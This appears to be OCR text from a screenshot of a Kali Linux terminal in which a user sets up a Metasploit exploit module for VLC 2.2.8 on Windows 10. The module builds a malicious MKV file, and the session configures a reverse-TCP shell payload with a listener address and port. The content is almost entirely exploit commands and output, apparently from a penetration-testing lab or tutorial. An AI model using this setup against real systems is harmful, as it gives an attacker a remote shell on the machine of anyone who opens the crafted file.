 loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/vlc_mkv) > set options LHOST 192.168.0.192
options ⇒ LHOST 192.168.0.192
msf6 exploit(windows/fileformat/vlc_mkv) > show options
Module options (exploit/windows/fileformat/vlc_mkv):
Name Current Setting Required Description
MKV_ONE no mkv that should be opened
MKV_TWO no The auxiliary file name.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf6 exploit(windows/fileformat/vlc_mkv) > set options LHOST 192.168.0.192